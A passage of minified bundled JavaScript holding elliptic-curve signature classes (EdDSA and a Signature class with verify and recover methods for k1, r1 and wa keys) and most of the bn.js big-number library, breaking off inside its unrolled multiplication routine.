or S"),t.isPoint(e.R)&&(this._R=e.R),e.S instanceof i&&(this._S=e.S),this._Rencoded=Array.isArray(e.R)?e.R:e.Rencoded,this._Sencoded=Array.isArray(e.S)?e.S:e.Sencoded}o(f,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),o(f,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),o(f,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),o(f,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),f.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},f.prototype.toHex=function(){return n.encode(this.toBytes(),"hex").toUpperCase()},t.exports=f},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.Signature=void 0;var i=r(59),n=r(2),a=r(5),o=function(){function e(t,e){this.signature=t,this.ec=e}return e.fromString=function(t,r){var i=n.stringToSignature(t);return r||(r=a.constructElliptic(i.type)),new e(i,r)},e.fromElliptic=function(t,r,i){var o,s=t.r.toArray("be",32),f=t.s.toArray("be",32);r===n.KeyType.k1||r===n.KeyType.r1?(o=t.recoveryParam+27,t.recoveryParam<=3&&(o+=4)):r===n.KeyType.wa&&(o=t.recoveryParam);var u=new Uint8Array([o].concat(s,f));return i||(i=a.constructElliptic(r)),new e({type:r,data:u},i)},e.prototype.toElliptic=function(){var t,e=new i(this.signature.data.slice(1,33)),r=new i(this.signature.data.slice(33,65));return this.signature.type===n.KeyType.k1||this.signature.type===n.KeyType.r1?(t=this.signature.data[0]-27)>3&&(t-=4):this.signature.type===n.KeyType.wa&&(t=this.signature.data[0]),{r:e,s:r,recoveryParam:3&t}},e.prototype.toString=function(){return n.signatureToString(this.signature)},e.prototype.toBinary=function(){return this.signature.data},e.prototype.getType=function(){return this.signature.type},e.prototype.verify=function(e,r,i,n){void 0===i&&(i=!0),void 0===n&&(n="utf8"),i&&("string"==typeof e&&(e=t.from(e,n)),e=this.ec.hash().update(e).digest());var a=this.toElliptic(),o=r.toElliptic();return this.ec.verify(e,a,o,n)},e.prototype.recover=function(e,r,i){void 0===r&&(r=!0),void 0===i&&(i="utf8"),r&&("string"==typeof e&&(e=t.from(e,i)),e=this.ec.hash().update(e).digest());var n=this.toElliptic(),o=this.ec.recoverPubKey(e,n,n.recoveryParam,i),s=this.ec.keyFromPublic(o);return a.PublicKey.fromElliptic(s,this.getType(),this.ec)},e}();e.Signature=o}).call(this,r(9).Buffer)},function(t,e,r){(function(t){!function(t,e){"use strict";function i(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function a(t,e,r){if(a.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(r=e,e=10),this._init(t||0,e||10,r||"be"))}var o;"object"==typeof t?t.exports=a:e.BN=a,a.BN=a,a.wordSize=26;try{o="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(60).Buffer}catch(t){}function s(t,e){var r=t.charCodeAt(e);return r>=48&&r<=57?r-48:r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:void i(!1,"Invalid character in "+t)}function f(t,e,r){var i=s(t,r);return r-1>=e&&(i|=s(t,r-1)<<4),i}function u(t,e,r,n){for(var a=0,o=0,s=Math.min(t.length,r),f=e;f<s;f++){var u=t.charCodeAt(f)-48;a*=n,o=u>=49?u-49+10:u>=17?u-17+10:u,i(u>=0&&o<n,"Invalid character"),a+=o}return a}function h(t,e){t.words=e.words,t.length=e.length,t.negative=e.negative,t.red=e.red}if(a.isBN=function(t){return t instanceof a||null!==t&&"object"==typeof t&&t.constructor.wordSize===a.wordSize&&Array.isArray(t.words)},a.max=function(t,e){return t.cmp(e)>0?t:e},a.min=function(t,e){return t.cmp(e)<0?t:e},a.prototype._init=function(t,e,r){if("number"==typeof t)return this._initNumber(t,e,r);if("object"==typeof t)return this._initArray(t,e,r);"hex"===e&&(e=16),i(e===(0|e)&&e>=2&&e<=36);var n=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,r):(this._parseBase(t,e,n),"le"===r&&this._initArray(this.toArray(),e,r)))},a.prototype._initNumber=function(t,e,r){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(i(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===r&&this._initArray(this.toArray(),e,r)},a.prototype._initArray=function(t,e,r){if(i("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var a,o,s=0;if("be"===r)for(n=t.length-1,a=0;n>=0;n-=3)o=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[a]|=o<<s&67108863,this.words[a+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,a++);else if("le"===r)for(n=0,a=0;n<t.length;n+=3)o=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[a]|=o<<s&67108863,this.words[a+1]=o>>>26-s&67108863,(s+=24)>=26&&(s-=26,a++);return this._strip()},a.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,a=0,o=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=f(t,e,i)<<a,this.words[o]|=67108863&n,a>=18?(a-=18,o+=1,this.words[o]|=n>>>26):a+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=f(t,e,i)<<a,this.words[o]|=67108863&n,a>=18?(a-=18,o+=1,this.words[o]|=n>>>26):a+=8;this._strip()},a.prototype._parseBase=function(t,e,r){this.words=[0],this.length=1;for(var i=0,n=1;n<=67108863;n*=e)i++;i--,n=n/e|0;for(var a=t.length-r,o=a%i,s=Math.min(a,a-o)+r,f=0,h=r;h<s;h+=i)f=u(t,h,h+i,e),this.imuln(n),this.words[0]+f<67108864?this.words[0]+=f:this._iaddn(f);if(0!==o){var c=1;for(f=u(t,h,t.length,e),h=0;h<o;h++)c*=e;this.imuln(c),this.words[0]+f<67108864?this.words[0]+=f:this._iaddn(f)}this._strip()},a.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},a.prototype._move=function(t){h(t,this)},a.prototype.clone=function(){var t=new a(null);return this.copy(t),t},a.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},a.prototype._strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},a.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},"undefined"!=typeof Symbol&&"function"==typeof Symbol.for)try{a.prototype[Symbol.for("nodejs.util.inspect.custom")]=c}catch(t){a.prototype.inspect=c}else a.prototype.inspect=c;function c(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"}var d=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],p=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];a.prototype.toString=function(t,e){var r;if(e=0|e||1,16===(t=t||10)||"hex"===t){r="";for(var n=0,a=0,o=0;o<this.length;o++){var s=this.words[o],f=(16777215&(s<<n|a)).toString(16);r=0!==(a=s>>>24-n&16777215)||o!==this.length-1?d[6-f.length]+f+r:f+r,(n+=2)>=26&&(n-=26,o--)}for(0!==a&&(r=a.toString(16)+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],h=p[t];r="";var c=this.clone();for(c.negative=0;!c.isZero();){var b=c.modrn(h).toString(t);r=(c=c.idivn(h)).isZero()?b+r:d[u-b.length]+b+r}for(this.isZero()&&(r="0"+r);r.length%e!=0;)r="0"+r;return 0!==this.negative&&(r="-"+r),r}i(!1,"Base should be between 2 and 36")},a.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&i(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},a.prototype.toJSON=function(){return this.toString(16,2)},o&&(a.prototype.toBuffer=function(t,e){return this.toArrayLike(o,t,e)}),a.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)};function b(t,e,r){r.negative=e.negative^t.negative;var i=t.length+e.length|0;r.length=i,i=i-1|0;var n=0|t.words[0],a=0|e.words[0],o=n*a,s=67108863&o,f=o/67108864|0;r.words[0]=s;for(var u=1;u<i;u++){for(var h=f>>>26,c=67108863&f,d=Math.min(u,e.length-1),l=Math.max(0,u-t.length+1);l<=d;l++){var p=u-l|0;h+=(o=(n=0|t.words[p])*(a=0|e.words[l])+c)/67108864|0,c=67108863&o}r.words[u]=0|c,f=0|h}return 0!==f?r.words[u]=0|f:r.length--,r._strip()}a.prototype.toArrayLike=function(t,e,r){this._strip();var n=this.byteLength(),a=r||Math.max(1,n);i(n<=a,"byte array longer than desired length"),i(a>0,"Requested array length <= 0");var o=function(t,e){return t.allocUnsafe?t.allocUnsafe(e):new t(e)}(t,a);return this["_toArrayLike"+("le"===e?"LE":"BE")](o,n),o},a.prototype._toArrayLikeLE=function(t,e){for(var r=0,i=0,n=0,a=0;n<this.length;n++){var o=this.words[n]<<a|i;t[r++]=255&o,r<t.length&&(t[r++]=o>>8&255),r<t.length&&(t[r++]=o>>16&255),6===a?(r<t.length&&(t[r++]=o>>24&255),i=0,a=0):(i=o>>>24,a+=2)}if(r<t.length)for(t[r++]=i;r<t.length;)t[r++]=0},a.prototype._toArrayLikeBE=function(t,e){for(var r=t.length-1,i=0,n=0,a=0;n<this.length;n++){var o=this.words[n]<<a|i;t[r--]=255&o,r>=0&&(t[r--]=o>>8&255),r>=0&&(t[r--]=o>>16&255),6===a?(r>=0&&(t[r--]=o>>24&255),i=0,a=0):(i=o>>>24,a+=2)}if(r>=0)for(t[r--]=i;r>=0;)t[r--]=0},Math.clz32?a.prototype._countBits=function(t){return 32-Math.clz32(t)}:a.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},a.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 0==(8191&e)&&(r+=13,e>>>=13),0==(127&e)&&(r+=7,e>>>=7),0==(15&e)&&(r+=4,e>>>=4),0==(3&e)&&(r+=2,e>>>=2),0==(1&e)&&r++,r},a.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},a.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var r=this._zeroBits(this.words[e]);if(t+=r,26!==r)break}return t},a.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},a.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},a.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},a.prototype.isNeg=function(){return 0!==this.negative},a.prototype.neg=function(){return this.clone().ineg()},a.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},a.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this._strip()},a.prototype.ior=function(t){return i(0==(this.negative|t.negative)),this.iuor(t)},a.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},a.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},a.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var r=0;r<e.length;r++)this.words[r]=this.words[r]&t.words[r];return this.length=e.length,this._strip()},a.prototype.iand=function(t){return i(0==(this.negative|t.negative)),this.iuand(t)},a.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},a.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},a.prototype.iuxor=function(t){var e,r;this.length>t.length?(e=this,r=t):(e=t,r=this);for(var i=0;i<r.length;i++)this.words[i]=e.words[i]^r.words[i];if(this!==e)for(;i<e.length;i++)this.words[i]=e.words[i];return this.length=e.length,this._strip()},a.prototype.ixor=function(t){return i(0==(this.negative|t.negative)),this.iuxor(t)},a.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},a.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},a.prototype.inotn=function(t){i("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return r>0&&(this.words[n]=~this.words[n]&67108863>>26-r),this._strip()},a.prototype.notn=function(t){return this.clone().inotn(t)},a.prototype.setn=function(t,e){i("number"==typeof t&&t>=0);var r=t/26|0,n=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<n:this.words[r]&~(1<<n),this._strip()},a.prototype.iadd=function(t){var e,r,i;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(r=this,i=t):(r=t,i=this);for(var n=0,a=0;a<i.length;a++)e=(0|r.words[a])+(0|i.words[a])+n,this.words[a]=67108863&e,n=e>>>26;for(;0!==n&&a<r.length;a++)e=(0|r.words[a])+n,this.words[a]=67108863&e,n=e>>>26;if(this.length=r.length,0!==n)this.words[this.length]=n,this.length++;else if(r!==this)for(;a<r.length;a++)this.words[a]=r.words[a];return this},a.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},a.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var r,i,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(r=this,i=t):(r=t,i=this);for(var a=0,o=0;o<i.length;o++)a=(e=(0|r.words[o])-(0|i.words[o])+a)>>26,this.words[o]=67108863&e;for(;0!==a&&o<r.length;o++)a=(e=(0|r.words[o])+a)>>26,this.words[o]=67108863&e;if(0===a&&o<r.length&&r!==this)for(;o<r.length;o++)this.words[o]=r.words[o];return this.length=Math.max(this.length,o),r!==this&&(this.negative=1),this._strip()},a.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,r){var i,n,a,o=t.words,s=e.words,f=r.words,u=0,h=0|o[0],c=8191&h,d=h>>>13,l=0|o[1],p=8191&l,b=l>>>13,m=0|o[2],y=8191&m,v=m>>>13,g=0|o[3],w=8191&g,_=g>>>13,M=0|o[4],A=8191&M,x=M>>>13,S=0|o[5],k=8191&S,z=S>>>13,E=0|o[6],T=8191&E,R=E>>>13,P=0|o[7],I=8191&P,N=P>>>13,U=0|o[8],B=8191&U,O=U>>>13,D=0|o[9],L=8191&D,K=D>>>13,j=0|s[0],C=8191&j,q=j>>>13,F=0|s[1],Z=8191&F,V=F>>>13,Y=0|s[2],H=8191&Y,W=Y>>>13,J=0|s[3],G=8191&J,X=J>>>13,Q=0|s[4],$=8191&Q,tt=Q>>>13,et=0|s[5],rt=8191&et,it=et>>>13,nt=0|s[6],at=8191&nt,ot=nt>>>13,st=0|s[7],ft=8191&st,ut=st>>>13,ht=0|s[8],ct=8191&ht,dt=ht>>>13,lt=0|s[9],pt=8191&lt,bt=lt>>>13;r.negative=t.negative^e.negative,r.length=19;var mt=(u+(i=Math.imul(c,C))|0)+((8191&(n=(n=Math.imul(c,q))+Math.imul(d,C)|0))<<13)|0;u=((a=Math.imul(d,q))+(n>>>13)|0)+(mt>>>26)|0,mt&=67108863,i=Math.imul(p,C),n=(n=Math.imul(p,q))+Math.imul(b,C)|0,a=Math.imul(b,q);var yt=(u+(i=i+Math.imul(c,Z)|0)|0)+((8191&(n=(n=n+Math.imul(c,V)|0)+Math.imul(d,Z)|0))<<13)|0;u=((a=a+Math.imul(d,V)|0)+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,i=Math.imul(y,C),n=(n=Math.imul(y,q))+Math.imul(v,C)|0,a=Math.imul(v,q),i=i+Math.imul(p,Z)|0,n=(n=n+Math.imul(p,V)|0)+Math.imul(b,Z)|0,a=a+Math.imul(b,V)|0;var vt=(u+(i=i+Math.imul(c,H)|0)|0)+((8191&(n=(n=n+Math.imul(c,W)|0)+Math.imul(d,H)|0))<<13)|0;u=((a=a+Math.imul(d,W)|0)+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,i=Math.imul(w,C),n=(n=Math.imul(w,q))+Math.imul(_,C)|0,a=Math.imul(_,q),i=i+Math.imul(y,Z)|0,n=(n=n+Math.imul(y,V)|0)+Math.imul(v,Z)|0,a=a+Math.imul(v,V)|0,i=i+Math.imul(p,H)|0,n=(n=n+Math.imul(p,W)|0)+Math.imul(b,H)|0,a=a+Math.imul(b,W)|0;var gt=(u+(i=i+Math.imul(c,G)|0)|0)+((8191&(n=(n=n+Math.imul(c,X)|0)+Math.imul(d,G)|0))<<13)|0;u=((a=a+Math.imul(d,X)|0)+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,i=Math.imul(A,C),n=(n=Math.imul(A,q))+Math.imul(x,C)|0,a=Math.imul(x,q),i=i+Math.imul(w,Z)|0,n=(n=n+Math.imul(w,V)|0)+Math.imul(_,Z)|0,a=a+Math.imul(_,V)|0,i=i+Math.imul(y,H)|0,n=(n=n+Math.imul(y,W)|0)+Math.imul(v,H)|0,a=a+Math.imul(v,W)|0,i=i+Math.imul(p,G)|0,n=(n=n+Math.imul(p,X)|0)+Math.imul(b,G)|0,a=a+Math.imul(b,X)|0;var wt=(u+(i=i+Math.imul(c,$)|0)|0)+((8191&(n=(n=n+Math.imul(c,tt)|0)+Math.imul(d,$)|0))<<13)|0;u=((a=a+Math.imul(d,tt)|0)+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,i=Math.imul(k,C),n=(n=Math.imul(k,q))+Math.imul(z,C)|0,a=Math.imul(z,q),i=i+Math.imul(A,Z)|0,n=(n=n+Math.imul(A,V)|0)+Math.imul(x,Z)|0,a=a+Math.imul(x,V)|0,i=i+Math.imul(w,H)|0,n=(n=n+Math.imul(w,W)|0)+Math.imul(_,H)|0,a=a+Math.imul(_,W)|0,i=i+Math.imul(y,G)|0,n=(n=n+Math.imul(y,X)|0)+Math.imul(v,G)|0,a=a+Math.imul(v,X)|0,i=i+Math.imul(p,$)|0,n=(n=n+Math.imul(p,tt)|0)+Math.imul(b,$)|0,a=a+Math.imul(b,tt)|0;var _t=(u+(i=i+Math.imul(c,rt)|0)|0)+((8191&(n=(n=n+Math.imul(c,it)|0)+Math.imul(d,rt)|0))<<13)|0;u=((a=a+Math.imul(d,it)|0)+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,i=Math.imul(T,C),n=(n=Math.imul(T,q))+Math.imul(R,C)|0,a=Math.imul(R,q),i=i+Math.imul(k,Z)|0,n=(n=n+Math.imul(k,V)|0)+Math.imul(z,Z)|0,a=a+Math.imul(z,V)|0,i=i+Math.imul(A,H)|0,n=(n=n+Math.imul(A,W)|0)+Math.imul(x,H)|0,a=a+Math.imul(x,W)|0,i=i+Math.imul(w,G)|0,n=(n=n+Math.imul(w,X)|0)+Math.imul(_,G)|0,a=a+Math.imul(_,X)|0,i=i+Math.imul(y,$)|0,n=(n=n+Math.imul(y,tt)|0)+Math.imul(v,$)|0,a=a+Math.imul(v,tt)|0,i=i+Math.imul(p,rt)|0,n=(n=n+Math.imul(p,it)|0)+Math.imul(b,rt)|0,a=a+Math.imul(b,it)|0;var Mt=(u+(i=i+Math.imul(c,at)|0)|0)+((8191&(n=(n=n+Math.imul(c,ot)|0)+Math.imul(d,at)|0))<<13)|0;u=((a=a+Math.imul(d,ot)|0)+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,i=Math.imul(I,C),n=(n=Math.imul(I,q))+Math.imul(N,C)|0,a=Math.imul(N,q),i=i+Math.imul(T,Z)|0,n=(n=n+Math.imul(T,V)|0)+Math.imul(R,Z)|0,a=a+Math.imul(R,V)|0,i=i+Math.imul(k,H)|0,n=(n=n+Math.imul(k,W)|0)+Math.imul(z,H)|0,a=a+Math.imul(z,W)|0,i=i+Math.imul(A,G)|0,n=(n=n+Math.imul(A,X)|0)+Math.imul(x,G)|0,a=a+Math.imul(x,X)|0,i=i+Math.imul(w,$)|0,n=(n=n+Math.imul(w,tt)|0)+Math.imul(_,$)|0,a=a+Math.imul(_,tt)|0,i=i+Math.imul(y,rt)|0,n=(n=n+Math.imul(y,it)|0)+Math.imul(v,rt)|0,a=a+Math.imul(v,it)|0,i=i+Math.imul(p,at)|0,n=(n=n+Math.imul(p,ot)|0)+Math.imul(b,at)|0,a=a+Math.imul(b,ot)|0;var At=(u+(i=i+Math.imul(c,ft)|0)|0)+((8191&(n=(n=n+Math.imul(c,ut)|0)+Math.imul(d,ft)|0))<<13)|0;u=((a=a+Math.imul(d,ut)|0)+(n>>>13)|0)+(At>>>26)|0,At&=67108863,i=Math.imul(B,C),n=(n=Math.imul(B,q))+Math.imul(O,C)|0,a=Math.imul(O,q),i=i+Math.imul(I,Z)|0,n=(n=n+Math.imul(I,V)|0)+Math.imul(N,Z)|0,a=a+Math.imul(N,V)|0,i=i+Math.imul(T,H)|0,n=(n=n+Math.imul(T,W)|0)+Math.imul(R,H)|0,a=a+Math.imul(R,W)|0,i=i+Math.imul(k,G)|0,n=(n=n+Math.imul(k,X)|0)+Math.imul(z,G)|0,a=a+Math.imul(z,X)|0,i=i+Math.imul(A,$)|0,n=(n=n+Math.imul(A,tt)|0)+Math.imul(x,$)|0,a=a+Math.imul(x,tt)|0,i=i+Math.imul(w,rt)|0,n=(n=n+Math.imul(w,it)|0)+Math.imul(_,rt)|0,a=a+Math.imul(_,it)|0,i=i+Math.imul(y,at)|0,n=(n=n+Math.imul(y,ot)|0)+Math.imul(v,at)|0,a=a+Math.imul(v,ot)|0,i=i+Math.imul(p,ft)|0,n=(n=n+Math.imul(p,ut)|0)+Math.imul(b,ft)|0,a=a+Math.imul(b,ut)|0;var xt=(u+(i=i+Math.imul(c,ct)|0)|0)+((8191&(n=(n=n+Math.imul(c,dt)|0)+Math.imul(d,ct)|0))<<13)|0;u=((a=a+Math.imul(d,dt)|0)+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,i=Math.imul(L,C),n=(n=Math.imul(L,q))+Math.imul(K,C)|0,a=Math.imul(K,q),i=i+Math.imul(B,Z)|0,n=(n=n+Math.imul(B,V)|0)+Math.imul(O,Z)|0,a=a+Math.imul(O,V)|0,i=i+Math.imul(I,H)|0,n=(n=n+Math.imul(I,W)|0)+Math.imul(N,H)|0,a=a+Math.imul(N,W)|0,i=i+Math.imul(T,G)|0,n=(n=n+Math.imul(T,X)|0)+Math.imul(R,G)|0,a=a+Math.imul(R,X)|0,i=i+Math.imul(k,$)|0,n=(n=n+Math.imul(k,tt)|0)+Math.imul(z,$)|0,a=a+Math.imul(z,tt)|0,i=i+Math.imul(A,rt)|0,n=(n=n+Math.imul(A,it)|0)+Math.imul(x,rt)|0,a=a+Math.imul(x,it)|0,i=i+Math.imul(w,at)|0,n=(n=n+Math.imul(w,ot)|0)+Math.imul(_,at)|0,a=a+Math.imul(_,ot)|0,i=i+Math.imul(y,ft)|0,n=(n=n+Math.imul(y,ut)|0)+Math.imul(v,ft)|0,a=a+Math.imul(v,ut)|0,i=i+Math.imul(p,ct)|0,n=(n=n+Math.imul(p,dt)|0)+Math.imul(b,ct)|0,a=a+Math.imul(b,dt)|0;var St=(u+(i=i+Math.imul(c,pt)|0)|0)+((8191&(n=(n=n+Math.imul(c,bt)|0)+Math.imul(d,pt)|0))<<13)|0;u=((a=a+Math.imul(d,bt)|0)+(n>>>13)|0)+(St>>>26)|0,St&=67108863,i=Math.imul(L,Z),n=(n=Math.imul(L,V))+Math.imul(K,Z)|0,a=Math.imul(K,V),i=i+Math.imul(B,H)|0,n=(n=n+Math.imul(B,W)|0)+Math.imul(O,H)|0,a=a+Math.imul(O,W)|0,i=i+Math.imul(I,G)|0,n=(n=n+Math.imul(I,X)|0)+Math.imul(N,G)|0,a=a+Math.imul(N,X)|0,i=i+Math.imul(T,$)|0,n=(n=n+Math.imul(T,tt)|0)+Math.imul(R,$)|0,a=a+Math.imul(R,tt)|0,i=i+Math.imul(k,rt)|0,n=(n=n+Math.imul(k,it)|0)+Math.imul(z,rt)|0,a=a+Math.imul(z,it)|0,i=i+Math.imul(A,at)|0,n=(n=n+Math.imul(A,ot)|0)+Math.imul(x,at)|0,a=a+Math.imul(x,ot)|0,i=i+Math.imul(w,ft)|0,n=(n=n+Math.imul(w,ut)|0)+Math.imul(_,ft)|0,a=a+Math.imul(_,ut)|0,i=i+Math.imul(y,ct)|0,n=(n=n+Math.imul(y,dt)|0)+Math.imul(v,ct)|0,a=a+Math.imul(v,dt)|0;var kt=(u+(i=i+Math.imul(p,pt)|0)|0)+((8191&(n=(n=n+Math.imul(p,bt)|0)+Math.imul(b,pt)|0))<<13)|0;u=((a=a+Math.imul(b,bt)|0)+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,i=Math.imul(L,H),n=(n=Math.imul(L,W))+Math.imul(K,H)|0,a=Math.imul(K,W),i=i+Math.imul(B,G)|0,n=(n=n+Math.imul(B,X)|0)+Math.imul(O,G)|0,a=a+Math.imul(O,X)|0,i=i+Math.imul(I,$)|0,n=(n=n+Math.imul(I,tt)|0)+Math.imul(N,$)|0,a=a+Math.imul(N,tt)|0,i=i+Math.imul(T,rt)|0,n=(n=n+Math.imul(T,it)|0)+Math.imul(R,rt)|0,a=a+Math.imul(R,it)|0,i=i+Math.imul(k,at)|0,n=(n=n+Math.imul(k,ot)|0)+Math.imul(z,at)|0,a=a+Math.imul(z,ot)|0,i=i+Math.imul(A,ft)|0,n=(n=n+Math.imul(A,ut)|0)+Math.imul(x,ft)|0,a=a+Math.imul(x,ut)|0,i=i+Math.imul(w,ct)|0,n=(n=n+Math.imul(w,dt)|0)+Math.imul(_,ct)|0,a=a+Math.imul(_,dt)|0;var zt=(u+(i=i+Math.imul(y,pt)|0)|0)+((8191&(n=(n=n+Math.imul(y,bt)|0)+Math.imul(v,pt)|0))<<13)|0;u=((a=a+Math.imul(v,bt)|0)+(n>>>13)|0)+(zt>>>26)|0,zt&=67108863,i=Math.imul(L,G),n=(n=Math.imul(L,X))+Math.imul(K,G)|0,a=Math.imul(K,X),i=i+Math.imul(B,$)|0,n=(n=n+Math.imul(B,tt)|0)+Math.imul(O,$)|0,a=a+Math.imul(O,tt)|0,i=i+Math.imul(I,rt)|0,n=(n=n+Math.imul(I,it)|0)+Math.imul(N,rt)|0,a=a+Math.imul(N,it)|0,i=i+Math.imul(T,at)|0,n=(n=n+Math.imul(T,ot)|0)+Math.imul(R,at)|0,a=a+Math.imul(R,ot)|0,i=i+Math.imul(k,ft)|0,n=(n=n+Math.imul(k,ut)|0)+Math.imul(z,ft)|0,a=a+Math.imul(z,ut)|0,i=i+Math.imul(A,ct)|0,n=(n=n+Math.imul(A,dt)|0)+Math.imul(x,ct)|0,a=a+Math.imul(x,dt)|0;var Et=(u+(i=i+Math.imul(w,pt)|0)|0)+((8191&(n=(n=n+Math.imul(w,bt)|0)+Math.imul(_,pt)|0))<<13)|0;u=((a=a+Math.imul(_,bt)|0)+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,i=Math.imul(L,$),n=(n=Math.imul(L,tt))+Math.imul(K,$)|0,a=Math.imul(K,tt),i=i+Math.imul(B,rt)|0,n=(n=n+Math.imul(B,it)|0)+Math.imul(O,rt)|0,a=a+Math.imul(O,it)|0,i=i+Math.imul(I,at)|0,n=(n=n+Math.imul(I,ot)|0)+Math.imul(N,at)|0,a=a+Math.imul(N,ot)|0,i=i+Math.imul(T,ft)|0,n=(n=n+Math.imul(T,ut)|0)+Math.imul(R,ft)|0,a=a+Math.imul(R,ut)|0,i=i+Math.imul(k,ct)|0,n=(n=n+Math.imul(k,dt)|0)+Math.imul(z,ct)|0,a=a+Math.imul(z,dt)|0;var 